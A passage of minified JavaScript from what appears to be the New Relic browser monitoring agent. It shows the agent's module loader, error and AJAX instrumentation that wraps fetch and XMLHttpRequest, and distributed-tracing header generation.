t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.308.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.308.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={478:"sha512-RSfSVnmHk59T/uIPbdSE0LPeqcEdF4/+XhfJdBuccH5rYMOEZDhFdtnh6X6nJk7hGpzHd9Ujhsy7lZEz/ORYCQ==",249:"sha512-ehJXhmntm85NSqW4MkhfQqmeKFulra3klDyY0OPDUE+sQ3GokHlPh1pmAzuNy//3j4ac6lzIbmXLvGQBMYmrkg==",212:"sha512-B9h4CR46ndKRgMBcK+j67uSR2RCnJfGefU+A7FrgR/k42ovXy5x/MAVFiSvFxuVeEk/pNLgvYGMp1cBSK/G6Fg=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var T=i(384);class E extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,T.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,T.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var N=i(6774),P=i(3878),k=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,k.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function j(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:C(e)}function M(e){return e instanceof Error&&!!e.stack}function H(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var B=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function G(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function z(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,"newrelic.register"),r||={},r.type=B.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=>{"name"!==e&&"id"!==e&&(i["source.".concat(e)]=!0)}),r.isolated??=!0;let o=()=>{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const d=e=>{r.blocked=!0,o=e};function u(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=>(0,f.R)(55))),u(r.id)&&u(r.name)||d((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),deregister:()=>{d((0,m.J)(()=>(0,f.R)(68)))},log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(H,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(G,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&"register"!==r.name){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class Z extends b{static featureName=N.T;constructor(e){var t;super(e,N.T),t=e,(0,c.Y)(o.o5,(e,r)=>H(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[C(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[j(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,q.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,k.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,P.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,k.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,T.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,T.dV)().o.REQ,Te=(0,T.dV)().o.XHR;const Ee="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=T,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,P.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,P.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var 